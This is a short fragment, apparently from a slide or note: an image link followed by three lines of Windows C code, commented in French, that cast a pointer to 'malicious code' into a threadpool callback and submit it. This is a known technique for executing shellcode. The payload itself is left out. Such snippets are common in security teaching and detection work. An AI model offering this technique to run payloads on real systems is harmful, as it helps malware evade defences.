 PVOID myPayload = ...; // Pointeur vers le code malveillant
PTP_WORK work = CreateThreadpoolWork((PTP_WORK_CALLBACK)myPayload, NULL, NULL);
SubmitThreadpoolWork(work);